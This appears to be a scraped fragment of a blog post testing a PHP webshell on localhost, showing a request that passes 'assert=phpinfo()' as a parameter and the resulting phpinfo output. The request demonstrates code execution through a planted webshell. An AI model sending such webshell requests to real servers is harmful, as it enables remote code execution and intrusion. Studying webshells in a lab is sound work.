 localhost/webshell/1?assert=phpinfo()
Array ( [assert] => phpinfo() )
PHP Version 5.6.40
System Windows NT ISABELLAE 10.0 build 18363 (Windows 10) AMD64
Build Date Jan 9 2019 15:05:21
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
https://blog.csdn.net/zhangchensong168